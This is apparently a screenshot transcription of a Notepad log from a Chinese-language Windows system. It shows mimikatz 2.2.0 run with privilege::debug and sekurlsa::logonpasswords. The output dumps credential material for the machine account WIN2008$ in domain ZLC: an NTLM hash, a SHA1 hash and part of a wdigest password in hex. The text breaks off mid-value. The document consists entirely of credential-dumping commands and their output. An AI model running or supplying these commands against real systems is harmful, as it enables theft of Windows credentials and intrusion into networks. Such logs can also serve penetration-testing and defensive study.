 log2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN2008$
Domain : ZLC
Logon Server : (null)
Logon Time : 2021/6/2 9:48:56
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN2008$
* Domain : ZLC
* NTLM : ed67296079ba7e755dadb68032d773d5
* SHA1 : f6fffcf7539352e846cba6ea529d319e1a7a22aa
tspkg :
wdigest :
* Username : WIN2008$
* Domain : ZLC
* Password : 89 88 af c8 06 3c 61 fc 65 44 1f 80 b3 10 d0 f1 9e 8